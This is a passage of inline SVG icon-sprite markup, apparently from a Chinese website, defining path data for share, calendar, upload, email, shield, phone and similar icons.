0.25890765-4.53088395 0-4.78979161 3.10689184 1.94180741-2.45962272 4.78979161-1.03563061 7.1199605-1.03563062z"  ></path><path d="M35.09210075 18.65146469c16.82899753-10.35630617 35.47034864-13.72210569 54.62951506-13.85155951 53.20552297-0.51781531 106.41104592-0.12945383 159.61656888-0.25890765 2.07126124 0 4.66033778 1.55344592 6.34323753-1.16508444-2.20071506 1.29453827-4.66033778 0.64726914-6.99050667 0.64726913-57.99531457 0.38836148-115.99062914-1.03563061-173.9859437 0.77672296-24.46677333 0.77672297-45.17938569 10.48576-60.19602963 30.55110321-8.15559111 10.87412148-11.78029827 23.30168889-12.55702124 36.63543309 2.33016889-3.10689185 1.55344592-6.99050667 2.45962272-10.61521383 5.17815309-17.99408197 14.49882864-32.62236445 30.68055705-42.71976296zM936.60855309 4.54099753c8.54395259-0.38836148 16.95845136 0.64726914 25.2434963 2.71853037 27.1853037 6.99050667 46.2150163 23.04278124 55.40623802 50.22808493 2.07126124 6.2137837 2.33016889 12.81592889 4.27197629 19.0297126v-0.5178153c0.51781531-36.37652543-31.58673383-68.86943605-68.2221669-71.58796643-7.24941431-0.51781531-14.49882864 0.64726914-21.74824297-1.16508445 1.03563061 2.71853037 3.3657995 1.4239921 5.04869926 1.29453828zM84.28455506 993.82714469c-8.67340642 0.25890765-17.34681283-0.38836148-25.76131159-2.71853038-26.40858075-7.24941431-43.88484741-23.56059653-51.52262322-50.35753876-2.07126124-7.37886815-2.33016889-15.01664395-5.04869927-22.13660444 1.4239921 6.86105283 1.03563061 13.98101333 2.71853038 20.84206617 7.1199605 29.51547259 33.01072592 52.55825383 62.91456 54.37060741 7.50832197 0.51781531 15.01664395-0.77672297 22.39551211 1.03563062-1.4239921-2.45962272-3.88361482-1.16508445-5.69596841-1.03563062z"  ></path><path d="M636.79348939 712.91233975c-15.92282075 0.25890765-26.40858075 10.74466765-26.40858075 25.89076543V961.20478025c0 15.92282075 11.00357531 26.02021925 26.92639605 25.7613116 16.6995437-0.25890765 27.1853037-8.93231408 27.31475753-25.50240395 0.25890765-74.3064968 0.12945383-148.74244741 0-223.0489442 0-15.53445925-10.87412148-25.76131161-27.83257283-25.50240395zM964.3116721 713.17124741c-12.81592889-2.33016889-30.16274173 6.34323753-30.16274173 23.56059654-0.25890765 37.80051753 0 75.47158124 0 113.27209877v112.62482963c0 2.07126124-0.12945383 4.40143013 0.51781532 6.34323752 4.2719763 12.16865975 18.64135111 20.97152 30.42164937 18.12353582 14.7577363-3.49525333 23.17223506-9.32067555 23.30168889-27.70311902 0.25890765-71.84687408 0.12945383-143.69374815 0.12945383-215.54062222-0.12945383-18.64135111-5.95487605-27.31475753-24.20786568-30.68055704zM844.30797431 790.71408987c-3.3657995-12.16865975-16.82899753-21.74824297-28.60929579-19.5475279-16.05227457 3.10689185-25.11404247 8.54395259-25.2434963 27.05584988-0.38836148 53.20552297-0.12945383 106.54049975-0.12945383 159.74602272 0 17.86462815 7.37886815 25.89076543 22.65441976 28.73874962 14.36937482 2.71853037 31.58673383-5.82542222 31.71618766-24.72568099v-82.20318023-83.49771852c0-1.68289975 0-3.75416098-0.3883615-5.56651458zM808.44926419 554.46085531c-11.26248297 2.45962272-18.12353581 13.20429037-18.1235358 25.63185778V694.5298963c0 16.95845136 5.17815309 27.1853037 23.43114272 30.68055703 13.33374419 2.45962272 31.06891852-6.73159902 30.9394647-23.94895802-0.12945383-20.45370469 0-40.90740939 0-61.4905679 0-19.80643555-0.25890765-39.61287111 0-59.5487605 0.38836148-24.59622717-18.90025876-29.51547259-36.24707162-25.7613116zM654.39920987 557.82665482c-6.34323753-4.40143013-13.07483653-4.2719763-19.93588937-4.2719763-13.59265185 0-23.94895803 10.22685235-23.94895803 23.69005037v33.65799506c0 11.65084445-0.12945383 23.30168889 0 34.95253333 0.12945383 5.95487605 1.68289975 11.26248297 6.34323753 15.92282075 6.73159902 6.73159902 14.49882864 8.67340642 23.56059653 8.41449877 12.81592889-0.38836148 24.3373195-11.52139061 24.33731952-24.20786569 0.12945383-22.91332741 0.25890765-45.69720098-0.12945383-68.61052839 0-7.89668347-3.10689185-14.62828247-10.22685235-19.5475279zM986.18936889 568.83023013c-2.84798419-8.02613728-12.68647506-15.27555161-23.17223506-15.53445927-18.51189728-0.64726914-30.5511032 10.22685235-29.12711111 29.51547261 0.64726914 9.0617679 0.12945383 18.12353581 0.12945381 27.1853037v32.36345678c0 1.94180741 0 3.88361482 0.51781532 5.6959684 4.14252247 13.33374419 16.6995437 20.0653432 30.93946468 18.1235358 14.23992098-2.07126124 22.52496592-10.87412148 22.7838736-25.50240396 0.38836148-20.45370469 0.12945383-41.0368632 0.12945382-61.49056789 0-3.75416098-1.03563061-7.1199605-2.20071506-10.35630617zM304.87387653 182.92837136c-2.45962272-9.45012939-10.22685235-16.44063605-19.93588936-17.73517433-1.68289975-0.25890765-3.49525333-0.51781531-5.17815309-0.5178153-0.77672297 0-1.94180741 0.25890765-2.20071506-1.03563062h-37.28270222c-0.51781531 0.9061768-1.4239921 0.38836148-2.07126125 0.38836148-17.21735902 0-34.43471803-0.12945383-51.65207703 0.12945383-6.2137837 0-12.29811358 1.16508445-17.73517433 4.53088395-5.30760691 3.23634569-8.28504494 8.02613728-9.96794469 13.8515595-0.25890765 1.16508445 0 2.45962272-0.77672297 3.36579952v97.7376395c1.29453827 0.25890765 0.9061768 1.4239921 1.03563064 2.20071506 0.9061768 5.30760691 2.33016889 10.22685235 5.95487603 14.23992099 4.78979161 5.30760691 11.13302914 7.50832197 17.99408198 7.63777581 31.45728 0.12945383 63.04401383 0.12945383 94.50129384 0 4.01306864 0 7.89668347-0.38836148 11.78029826-1.68289977 10.22685235-3.23634569 16.44063605-11.52139061 16.44063605-22.26605826v-93.07730174c0.12945383-2.58907653-0.25890765-5.17815309-0.9061768-7.76722962zM866.05621728 172.96042667c-2.45962272-9.45012939-10.22685235-16.44063605-19.93588938-17.73517432-1.68289975-0.25890765-3.49525333-0.51781531-5.17815308-0.51781532-0.77672297 0-1.94180741 0.25890765-2.20071507-1.03563061h-37.28270222c-0.51781531 0.9061768-1.4239921 0.38836148-2.07126123 0.38836148-17.21735902 0-34.43471803-0.12945383-51.65207705 0.12945383-6.2137837 0-12.29811358 1.16508445-17.73517431 4.53088396-5.30760691 3.23634569-8.28504494 8.02613728-9.96794469 13.85155949-0.25890765 1.16508445 0 2.45962272-0.77672297 3.36579951v97.7376395c1.29453827 0.25890765 0.9061768 1.4239921 1.03563062 2.20071506 0.9061768 5.30760691 2.33016889 10.22685235 5.95487605 14.239921 4.78979161 5.30760691 11.13302914 7.50832197 17.99408197 7.6377758 31.45728 0.12945383 63.04401383 0.12945383 94.50129383 0 4.01306864 0 7.89668347-0.38836148 11.78029828-1.68289975 10.22685235-3.23634569 16.44063605-11.52139061 16.44063605-22.26605827v-93.07730173c0.25890765-2.58907653-0.25890765-5.30760691-0.9061768-7.76722963zM304.09715358 725.0809995c-2.45962272-9.45012939-10.22685235-16.44063605-19.93588939-17.73517432-1.68289975-0.25890765-3.49525333-0.51781531-5.17815308-0.51781531-0.77672297 0-1.94180741 0.25890765-2.20071506-1.03563062h-37.28270222c-0.51781531 0.9061768-1.4239921 0.38836148-2.07126124 0.3883615-17.21735902 0-34.43471803-0.12945383-51.65207704 0.12945382-6.2137837 0-12.29811358 1.16508445-17.73517431 4.53088395-5.30760691 3.23634569-8.28504494 8.02613728-9.96794471 13.85155951-0.25890765 1.16508445 0 2.45962272-0.77672295 3.3657995v97.7376395c1.29453827 0.25890765 0.9061768 1.4239921 1.03563061 2.20071507 0.9061768 5.30760691 2.33016889 10.22685235 5.95487606 14.23992099 4.78979161 5.30760691 11.13302914 7.50832197 17.99408197 7.6377758 31.45728 0.12945383 63.04401383 0.12945383 94.50129383 0 4.01306864 0 7.89668347-0.38836148 11.78029826-1.68289975 10.22685235-3.23634569 16.44063605-11.52139061 16.44063606-22.26605828v-93.07730172c0.12945383-2.58907653-0.25890765-5.17815309-0.90617679-7.76722964z"  ></path></symbol><symbol id="icon-fenxiang2" viewBox="0 0 1024 1024"><path d="M770.759 631.481c-50.197 0-91.202 26.866-110.291 68.578L417.97 596.84c14.14-21.917 21.917-48.782 21.917-77.77 0-12.018-1.414-24.037-4.242-35.349l154.83-120.188c20.504 15.554 46.662 24.745 75.649 24.745 69.992 0 122.31-52.318 122.31-121.603s-52.318-121.602-122.31-121.602-121.602 52.317-121.602 121.602c0 17.675 3.535 33.936 9.19 48.076L410.9 424.333c-28.28-42.42-74.94-72.113-127.965-72.113-86.96 0-156.952 69.992-156.952 156.952s69.992 156.952 156.952 156.952c32.522 0 62.922-8.484 87.667-24.038l278.554 118.775c3.535 65.75 54.438 114.532 121.603 114.532 69.992 0 121.602-52.317 121.602-121.602s-52.317-122.31-121.602-122.31zM666.124 195.975c34.642 0 69.992 26.159 69.992 69.992s-26.159 69.992-69.992 69.992-69.992-34.642-69.992-69.992 35.35-69.992 69.992-69.992zM282.935 613.807c-52.317 0-96.15-43.834-96.15-96.151s43.833-96.15 96.15-96.15 96.15 43.833 96.15 96.15c-0.706 52.317-43.833 96.15-96.15 96.15zM770.76 823.076c-43.834 0-69.993-26.159-69.993-69.992s34.643-69.992 69.993-69.992 69.992 26.158 69.992 69.992c-0.707 43.833-26.866 69.992-69.992 69.992z"  ></path></symbol><symbol id="icon-text" viewBox="0 0 1024 1024"><path d="M412.647619 0L24.380952 1015.466667h177.773715l92.452571-254.573715H719.847619L812.288 1015.466667h177.785905L601.807238 0H412.647619z m-68.266667 624.359619L505.088 179.2h5.692952l159.292953 445.159619H344.380952z"  ></path></symbol><symbol id="icon-wenhao" viewBox="0 0 1024 1024"><path d="M534.944224 716.54258H366.66078v-59.464115a251.533204 251.533204 0 0 1 24.974928-118.928229 322.890142 322.890142 0 0 1 83.844401-96.926506 441.818371 441.818371 0 0 0 89.790813-90.980096 140.33531 140.33531 0 0 0 22.596364-76.114066 93.953301 93.953301 0 0 0-33.299904-75.519426 143.308516 143.308516 0 0 0-95.142584-27.948133 335.972247 335.972247 0 0 0-223.58507 89.196171V62.43732a494.146792 494.146792 0 0 1 244.39751-59.464114 347.270429 347.270429 0 0 1 227.152918 67.194449 222.990429 222.990429 0 0 1 80.276554 178.392344 282.454544 282.454544 0 0 1-33.299904 135.578181 443.602294 443.602294 0 0 1-114.1711 127.847846 397.814926 397.814926 0 0 0-86.222966 85.628325 140.33531 140.33531 0 0 0-19.028516 74.330143z m-83.844402 93.35866a118.928229 118.928229 0 0 1 83.249761 31.51598 98.71043 98.71043 0 0 1 34.489186 76.114067 97.521148 97.521148 0 0 1-34.489186 74.924784 118.928229 118.928229 0 0 1-83.249761 31.515981 118.928229 118.928229 0 0 1-83.24976-31.515981 98.71043 98.71043 0 0 1-33.894545-74.330143 99.899712 99.899712 0 0 1 33.894545-75.519425 118.928229 118.928229 0 0 1 83.844401-33.894546z"  ></path></symbol><symbol id="icon-xinaixin-fuben" viewBox="0 0 1169 1024"><path d="M1045.333 117.333C919.467-6.4 716.8-10.667 584.533 106.667 452.267-10.667 249.6-6.4 123.733 117.333c-128 128-130.133 337.067-2.133 467.2l4.267 4.267 384 384c40.533 40.533 106.666 42.667 149.333 2.133l2.133-2.133 384-384c128-128 130.134-337.067 4.267-465.067-2.133-4.266-2.133-4.266-4.267-6.4z" fill="#343231" ></path></symbol><symbol id="icon-riqi" viewBox="0 0 1024 1024"><path d="M768 0h156c55.228 0 100 44.772 100 100v824c0 55.228-44.772 100-100 100H100C44.772 1024 0 979.228 0 924V100C0 44.772 44.772 0 100 0h156v64c0 35.346 28.654 64 64 64 35.346 0 64-28.654 64-64V0h256v64c0 35.346 28.654 64 64 64 35.346 0 64-28.654 64-64V0zM128 320v576h768V320H128z m128 128h128v128H256V448z m0 192h128v128H256V640z m192-192h128v128H448V448z m0 192h128v128H448V640z m192-192h128v128H640V448z m0 192h128v128H640V640z" fill="#000000" ></path></symbol><symbol id="icon-xingzhuang" viewBox="0 0 1532 1024"><path d="M720.57770511 384.00753492a127.99246508 127.99246508 0 1 0 126.09054052 127.99246508 126.79495725 126.79495725 0 0 0-126.09054052-127.99246508z m621.99970779 99.18183278C1160.13355723 226.07737129 945.28654654 90.19544158 720.57770511 90.19544158S281.02185217 226.07737129 98.57799732 483.1893677a50.78842465 50.78842465 0 0 0 0 57.69170618c182.44385569 257.04155566 397.29086636 392.99392612 621.99970779 392.99392612 224.70884143 0 439.55585211-135.95237127 621.99970779-392.99392612a50.78842465 50.78842465 0 0 0 0-57.69170618zM720.57770511 738.68120758a226.68120758 226.68120758 0 1 1 223.300008-226.68120758 225.41325732 225.41325732 0 0 1-223.300008 226.68120758z"  ></path></symbol><symbol id="icon-xuxianjiantoupaixuxiangxia-copy" viewBox="0 0 1024 1024"><path d="M352 512a32 32 0 0 0-32-32l-64 0a32 32 0 0 0 0 64l64 0a32 32 0 0 0 32-32zM192 512a32 32 0 0 0-32-32L96 480a32 32 0 0 0 0 64l64 0a32 32 0 0 0 32-32zM686.1 274.24a32 32 0 0 0 0 45.25L846.61 480 449 480a32 32 0 0 0 0 64l399.88 0L686.1 706.79A32 32 0 0 0 731.35 752l215.88-215.84a33.17 33.17 0 0 0-5.2-51.25l-210.68-210.67a32 32 0 0 0-45.25 0z" fill="" ></path></symbol><symbol id="icon-xuxianjiantoupaixuxiangxia" viewBox="0 0 1024 1024"><path d="M352 512a32 32 0 0 0-32-32l-64 0a32 32 0 0 0 0 64l64 0a32 32 0 0 0 32-32zM192 512a32 32 0 0 0-32-32L96 480a32 32 0 0 0 0 64l64 0a32 32 0 0 0 32-32zM686.1 274.24a32 32 0 0 0 0 45.25L846.61 480 449 480a32 32 0 0 0 0 64l399.88 0L686.1 706.79A32 32 0 0 0 731.35 752l215.88-215.84a33.17 33.17 0 0 0-5.2-51.25l-210.68-210.67a32 32 0 0 0-45.25 0z" fill="" ></path></symbol><symbol id="icon-upload-demo" viewBox="0 0 1024 1024"><path d="M751.4 810.7c-16.3 0-29.5-13.2-29.5-29.5s13.2-29.5 29.5-29.5h8.4c101 0 167.6-112.1 167.6-212.7 0-110.5-96.2-199.5-205.8-201.8l-21.3-0.5-6.3-20.3c-30.5-98.5-96.3-156.3-213.6-156.3-146.3 0-240.9 108.4-240.9 252.2l0.2 0.3 2.4 27.1-26.8 4.6C150 455.5 98 522.5 98 596.7c0 84 65.1 154.9 141 154.9h26.2c16.3 0 29.5 13.2 29.5 29.5s-13.2 29.5-29.5 29.5H239c-107.9 0-199.1-98-199.1-214 0-94.7 59.2-178.4 141.2-204.6 10.2-164.8 129.2-291 299.3-291 133.6 0 222.1 69.2 263.3 178.4C877.2 293.9 984 402.8 984 539c0 126.8-85.1 267.8-232.6 271.7z"  ></path><path d="M511.6 859.5L606.3 755c8.2-8.6 21.6-8.6 29.8 0l7.4 5.9c8.2 8.6 8.2 18.9 0 27.5L534.4 908.1c-0.1 0.2-0.2 0.3-0.3 0.5l-7.5 7.8c-4.1 4.3-9.5 6.5-15 6.4-5.4 0-10.9-2.1-15-6.4l-7.5-7.8c-0.1-0.1-0.2-0.3-0.3-0.5L382.3 790.3c-8.3-8.6-8.3-22.6 0-31.2l7.4-4.1c8.2-8.6 21.6-6.8 29.9 1.8l92 102.7z"  ></path><path d="M511.9 500c16.3 0 29.5 13.2 29.5 29.5v324.7c0 16.3-13.2 29.5-29.5 29.5s-29.5-13.2-29.5-29.5V529.5c0-16.3 13.2-29.5 29.5-29.5z"  ></path></symbol><symbol id="icon-dizhi4" viewBox="0 0 1024 1024"><path d="M759.488 739.008a33.984 33.984 0 0 0-40.128 27.264 33.344 33.344 0 0 0 27.904 39.296c99.456 18.752 158.72 49.472 158.72 64.832 0 3.392-5.12 8.512-19.136 18.752-19.2 11.968-47.104 23.936-83.712 34.176-78.528 22.144-184.96 34.112-298.368 34.112-113.408 0-221.568-11.968-298.304-34.112-36.672-10.24-64.576-22.208-83.776-34.176-15.68-10.24-20.928-15.36-20.928-18.752 0-13.632 54.08-42.688 144.832-61.44 19.2-3.392 31.36-22.208 26.176-40.96-1.728-18.752-20.928-30.72-40.128-25.6C108.736 768 32 808.96 32 870.4c0 95.552 209.344 153.6 471.04 153.6s471.04-58.048 471.04-153.6c0-63.168-81.984-105.792-214.592-131.392zM238.912 476.032L474.88 844.8c5.12 10.112 15.872 17.088 28.224 17.088s23.04-6.976 28.16-17.088l235.968-368.768h-0.64a301.44 301.44 0 0 0 51.2-168.256C817.792 137.856 676.928 0 503.04 0 329.216 0 188.288 137.856 188.288 307.84c0 62.08 18.752 119.744 51.2 168.192h-0.576zM503.04 167.424c79.232 0 143.488 62.848 143.488 140.352 0 77.568-64.256 140.352-143.488 140.352S359.552 385.344 359.552 307.84c0-77.44 64.256-140.352 143.488-140.352z"  ></path></symbol><symbol id="icon-youxiang4" viewBox="0 0 1024 1024"><path d="M512 639.9c-16.6 0-33.2-5-47.4-14.9L34.9 324.3v535.2c0 32.1 26.1 58.2 58.2 58.2h837.8c32.1 0 58.2-26.1 58.2-58.2V324.3L559.4 625.1c-14.2 9.9-30.8 14.8-47.4 14.8z"  ></path><path d="M519.4 567.9l469.7-328.8v-3c0-32.1-26.1-58.2-58.2-58.2H93.1c-32.1 0-58.2 26.1-58.2 58.2v3l469.7 328.8c4.5 3 10.3 3 14.8 0z"  ></path></symbol><symbol id="icon-yamaxun" viewBox="0 0 2048 1024"><path d="M1310.72 286.72h-126.293v-71.68h235.52v64.853l-119.467 174.08s47.787 3.414 68.267 10.24c27.306 6.827 61.44 23.894 61.44 23.894v71.68s-81.92-27.307-126.294-27.307c-54.613 0-126.293 27.307-126.293 27.307V481.28l133.12-194.56zM310.613 512l-34.133-34.133v-194.56c0-40.96-71.68-78.507-126.293-78.507C71.68 204.8 10.24 256 6.827 320.853h81.92c6.826-27.306 27.306-44.373 54.613-44.373s47.787 17.067 47.787 44.373v30.72H122.88c-17.067 0-34.133 3.414-47.787 10.24-61.44 27.307-88.746 92.16-64.853 146.774s92.16 78.506 153.6 51.2c17.067-6.827 30.72-17.067 40.96-30.72l44.373 44.373 61.44-61.44z m-204.8-17.067c-20.48-20.48-13.653-54.613 10.24-78.506 6.827-6.827 17.067-13.654 23.894-13.654h51.2v75.094l-6.827 6.826c-23.893 23.894-58.027 27.307-78.507 10.24zM1143.467 512l-34.134-34.133v-194.56c0-40.96-71.68-78.507-126.293-78.507-78.507 0-139.947 51.2-143.36 116.053h81.92c6.827-27.306 27.307-44.373 54.613-44.373S1024 293.547 1024 320.853v30.72h-71.68c-17.067 0-34.133 3.414-47.787 10.24-61.44 27.307-88.746 92.16-64.853 146.774s92.16 78.506 153.6 51.2c17.067-6.827 30.72-17.067 40.96-30.72l44.373 44.373 64.854-61.44zM942.08 494.933c-20.48-20.48-13.653-54.613 10.24-78.506 6.827-6.827 17.067-13.654 23.893-13.654h51.2v75.094L1024 481.28c-27.307 27.307-61.44 30.72-81.92 13.653zM774.827 300.373zM686.08 204.8c-37.547 0-68.267 23.893-81.92 64.853-17.067-40.96-47.787-64.853-85.333-64.853s-68.267 30.72-81.92 71.68v-61.44h-85.334v358.4h85.334V341.333c0-30.72 23.893-51.2 51.2-51.2 13.653 0 37.546 23.894 37.546 37.547v242.347h85.334V331.093c3.413-20.48 27.306-40.96 47.786-37.546 17.067 0 37.547 23.893 37.547 40.96V573.44h85.333V300.373C768 245.76 744.107 204.8 686.08 204.8z" fill="#221E1F" ></path><path d="M774.827 303.787v13.653c3.413-3.413 3.413-10.24 0-13.653zM1962.667 204.8c-37.547 0-68.267 30.72-81.92 71.68v-61.44h-85.334v358.4h85.334V341.333c0-30.72 23.893-51.2 51.2-51.2 13.653 0 37.546 23.894 37.546 37.547v242.347H2048V286.72c0-47.787-47.787-81.92-85.333-81.92z m-358.4 0c-81.92 0-146.774 81.92-146.774 187.733 0 102.4 64.854 187.734 146.774 187.734s146.773-81.92 146.773-187.734c-3.413-102.4-68.267-187.733-146.773-187.733z m44.373 252.587c0 23.893-20.48 44.373-44.373 44.373h-3.414c-23.893 0-44.373-20.48-44.373-44.373v-133.12c0-23.894 20.48-44.374 44.373-44.374h3.414c23.893 0 44.373 20.48 44.373 44.374v133.12z" fill="#221E1F" ></path><path d="M310.613 604.16s225.28 143.36 525.654 146.773c300.373 3.414 409.6-85.333 436.906-92.16s20.48 23.894 0 40.96S996.693 849.92 795.307 829.44 406.187 727.04 307.2 628.053c-30.72-34.133 3.413-23.893 3.413-23.893z" fill="#F59328" ></path><path d="M1191.253 631.467s122.88-23.894 133.12 0c10.24 23.893-23.893 112.64-37.546 136.533-10.24 17.067 13.653 20.48 23.893 10.24 10.24-13.653 68.267-85.333 61.44-163.84 0-27.307-20.48-34.133-58.027-34.133-23.893 0-105.813 17.066-136.533 34.133-3.413 3.413-6.827 20.48 13.653 17.067z" fill="#F59328" ></path></symbol><symbol id="icon-boshi" viewBox="0 0 1024 1024"><path d="M519.68 309.76L143.36 473.6c-10.24 5.12-10.24 20.48 0 25.6l376.32 189.44c5.12 2.56 7.68 2.56 12.8 0l353.28-163.84c10.24-5.12 10.24-20.48 0-25.6l-353.28-189.44c-5.12-2.56-10.24-2.56-12.8 0z" fill="#666666" ></path><path d="M268.8 640l256 128 230.4-128v153.6l-230.4 102.4-256-128v-128zM819.2 499.2v332.8h25.6v-332.8h-25.6zM832 867.84c20.48 0 38.4 10.24 38.4 25.6s-17.92 51.2-38.4 51.2-38.4-35.84-38.4-51.2 17.92-25.6 38.4-25.6z" fill="#666666" ></path></symbol><symbol id="icon-kefu" viewBox="0 0 1024 1024"><path d="M885.41 560.95c0.21-8.45 0.23-17.05 0.06-25.67 2.3-116.62-32.41-214.92-100.38-284.31-32.42-33.09-71.85-58.48-117.04-75.78-7.01-62.99-75.42-112.58-158.52-112.58-83.1 0-151.51 49.6-158.52 112.58-45.18 17.3-84.61 42.7-117.03 75.79-67.99 69.39-102.71 167.5-100.4 283.77-0.2 10.98-0.14 21.3 0.21 31.38-17.62 17.74-31.42 44.51-21.34 82.1 7.5 27.93 28.16 48.86 53.51 58.01a85.085 85.085 0 0 0 44.21 12.68c32.33 141.33 149.67 237.27 302.91 237.27 152.95 0 270.32-96.18 302.46-237.59 0.99 0.21 2.01 0.33 3.07 0.33 20.19 0 38.76-7.05 53.4-18.79 19.15-10.87 34.12-29.04 40.26-51.91 11.11-41.45-6.8-69.76-26.86-87.28zM375.82 392.34c2.43 4.07 60.83 100.36 170.86 142.1 30.35 11.51 61.45 18.1 91.53 24.47 60.34 12.78 117.33 24.85 156.15 75.25 0.4 0.53 0.85 1.01 1.32 1.47l-0.06 2.55c0 18.79-1.42 36.95-4.16 54.4-49.92 79.76-132.74 132.02-235.34 143.28-7.64-10.09-23.22-17.05-41.31-17.05-25.67 0-46.48 13.89-46.48 30.98 0 17.13 20.82 30.99 46.48 30.99 23 0 41.94-11.19 45.63-25.83 33.09-3.8 64.65-11.71 94.23-23.65 42.25-17.07 79.49-41.93 110.66-73.89 4.99-5.11 9.78-10.4 14.41-15.84-37.15 113.15-136.46 185.89-266.12 185.9-0.23-0.01-0.87-0.01-1.1-0.01-166.36 0-282.56-118.96-282.56-289.56l-0.31-16.23c-0.2-6.96 0.88-26.51 2.03-45.24 90.69-32.09 128.35-124.27 130-128.42l14.14-55.67z m59.82 258.51c0 29.69-24.08 53.78-53.78 53.78-29.7 0-53.78-24.09-53.78-53.78 0-29.71 24.08-53.79 53.78-53.79 29.69 0 53.78 24.08 53.78 53.79z m250.46 0c0 29.22-23.7 52.92-52.92 52.92s-52.92-23.7-52.92-52.92c0-29.23 23.7-52.93 52.92-52.93s52.92 23.7 52.92 52.93z m0 0"  ></path></symbol><symbol id="icon-anquan" viewBox="0 0 1024 1024"><path d="M947.586 100.571v504.1c0 30.234-7.183 60.297-21.504 90.188-14.364 29.976-33.116 58.92-56.34 87.048-23.226 28.084-49.762 54.706-79.566 79.78-29.847 25.117-60.082 47.48-90.747 67.093-30.709 19.655-60.513 35.998-89.457 48.986-28.945 12.989-54.32 21.891-76.125 26.751l-10.322 1.807-9.462-1.807c-22.364-4.859-48.298-13.762-77.844-26.75-29.548-12.99-60.211-29.332-92.038-48.986-31.826-19.613-63.05-41.977-93.758-67.094-30.665-25.074-58.06-51.696-82.146-79.78-24.084-28.128-43.567-57.071-58.448-87.048-14.966-29.891-22.407-59.954-22.407-90.19V100.572l35.266-5.462 395.676-77.974L921.78 95.11l25.805 5.462zM518.493 90.12l-4.774-0.99-339.593 60.858v318.045h344.367V90.12z m342.389 377.913H518.493v452.705c22.02-5.334 45.976-13.463 71.867-24.43 25.847-10.967 51.394-23.912 76.597-38.878 25.246-14.968 49.503-31.57 72.856-49.847 23.354-18.279 43.955-37.933 61.975-58.878 17.978-20.903 32.3-42.665 43.008-65.287 10.752-22.579 16.086-45.546 16.086-68.813V468.033z"  ></path></symbol><symbol id="icon-dunpai-xingxing-xianxing" viewBox="0 0 1024 1024"><path d="M213.333 196.437v391.894a170.667 170.667 0 0 0 75.99 141.994L512 878.805l222.677-148.48a170.667 170.667 0 0 0 75.99-141.952V196.437L512 130.133l-298.667 66.304z m-51.925-75.861L512 42.666l350.592 77.91A42.667 42.667 0 0 1 896 162.219V588.33a256 256 0 0 1-114.005 212.992L512 981.333l-269.995-180.01A256 256 0 0 1 128 588.373V162.22a42.667 42.667 0 0 1 33.408-41.643zM512 576l-125.397 65.92 23.936-139.605-101.419-98.902 140.203-20.394L512 256l62.72 127.019 140.16 20.394-101.419 98.902 23.894 139.605L512 576z"  ></path></symbol><symbol id="icon-shuangjiantou" viewBox="0 0 1024 1024"><path d="M477.754406 0l265.502042 511.993832-265.502042 512.006168h127.310709l350.782946-512.006168L605.065115 0h-127.310709z" fill="#C6C6C6" ></path><path d="M68.151939 0l265.502042 511.993832L68.151939 1024h127.310709l350.782946-512.006168L195.462648 0H68.151939z" fill="#C6C6C6" ></path></symbol><symbol id="icon-dianhua5" viewBox="0 0 1024 1024"><path d="M264.794667 55.466667c3.637333 0 6.922667 0.442667 9.845333 1.333333 8.549333 2.592 15.610667 9.818667 21.029333 21.562667 17.258667 37.2 33.674667 91.141333 45.056 148.112 5.808 28.693333 0.128 31.856-31.498667 47.68-5.578667 2.330667-60.085333 25.066667-70.128 29.2-31.888 13.290667-48.373333 49.36-37.546667 82.096 25.386667 76.906667 64.058667 156.538667 111.829333 230.277333 46.890667 72.421333 102.837333 139.472 161.797333 193.92l0.112 0.106667 0.112 0.101333c12.309333 11.221333 28.224 17.397333 44.805333 17.397333l1.2 0 1.205333-0.069333 1.84-0.101333 0.570667-0.032 0.570667-0.042667c18.469333-1.466667 35.6-10.725333 46.981333-25.365333 11.498667-14.778667 23.381333-28.197333 33.418667-37.754667 18.757333-17.824 34.864-27.242667 46.581333-27.242667 2.026667 0 4.042667 0.282667 5.952 0.821333 1.642667 0.677333 6.997333 3.328 15.568 9.008l0.128 0.085333 0.122667 0.085333 0.389333 0.256c9.850667 6.389333 60.992 40.336 100.288 80.704 11.578667 11.946667 33.130667 34.181333 32.784 49.813333-0.368 13.584-14.661333 29.701333-26.581333 40.837333l-0.410667 0.384-0.405333 0.394667c-2.058667 2.021333-51.322667 49.498667-130.565333 49.498667-21.706667 0-44.208-3.498667-66.944-10.416-24.512-7.424-49.642667-19.018667-74.704-34.474667l-0.362667-0.224-0.362667-0.213333c-105.456-62.288-187.242667-142.976-265.2-261.632C108.64 458.213333 104.874667 287.04 105.477333 254.789333l0.005333-0.384 0-0.384c0.192-131.082667 109.050667-182.56 121.461333-188l0.442667-0.192 0.437333-0.202667C242.554667 58.789333 254.650667 55.466667 264.794667 55.466667M264.794667 10.666667c-16.778667 0-34.992 4.650667-55.829333 14.32C193.813333 31.626667 60.917333 94.394667 60.682667 253.952c-0.645333 34.570667 3.392 218.021333 144.144 432.224 81.888 124.64 168.117333 209.605333 279.856 275.6 28.298667 17.445333 57.008 30.666667 85.232 39.216 26.874667 8.181333 53.754667 12.341333 79.925333 12.341333 95.557333 0 155.290667-55.792 161.957333-62.336 26.810667-25.029333 40.149333-48.725333 40.789333-72.368 0.768-34.613333-28.176-64.437333-45.456-82.272-45.888-47.130667-105.621333-85.477333-108.293333-87.221333-10.997333-7.285333-20.773333-12.538667-26.821333-14.389333-6.304-1.92-12.858667-2.901333-19.445333-2.901333-24.101333 0-49.429333 12.944-77.445333 39.578667-14.773333 14.064-28.778667 30.976-37.904 42.704-3.701333 4.768-9.269333 7.754667-15.173333 8.224l-1.84 0.101333c-5.450667 0-10.613333-2.048-14.634667-5.706667-56.165333-51.872-109.637333-115.941333-154.586667-185.36-45.706667-70.554667-82.677333-146.624-106.890667-219.973333-3.536-10.682667 1.866667-22.373333 12.24-26.698667 10.565333-4.346667 70.602667-29.397333 70.602667-29.397333l1.338667-0.592c33.941333-16.976 69.024-34.549333 56.357333-97.130667-12.048-60.298667-29.68-117.893333-48.330667-158.08-13.669333-29.616-34.016-41.136-48.661333-45.578667C280.522667 11.754667 272.826667 10.666667 264.794667 10.666667L264.794667 10.666667z"  ></path><path d="M616.698667 49.744c-1.36-0.288-2.661333-0.442667-4.096-0.512-0.213333-0.005333-0.538667-0.010667-0.853333-0.010667-11.68 0-21.477333 8-23.824 19.44-1.349333 6.421333-0.106667 12.906667 3.477333 18.346667 3.573333 5.445333 9.04 9.146667 15.386667 10.442667 100.768 20.794667 187.450667 79.658667 244.144 165.744 56.666667 86.096 76.453333 188.992 55.722667 289.733333-1.354667 6.496-0.149333 12.794667 3.472 18.277333 3.594667 5.477333 9.072 9.205333 15.450667 10.517333 1.205333 0.234667 2.650667 0.416 4.138667 0.501333 0.261333 0.010667 0.528 0.010667 0.789333 0.010667 4.816 0 9.322667-1.354667 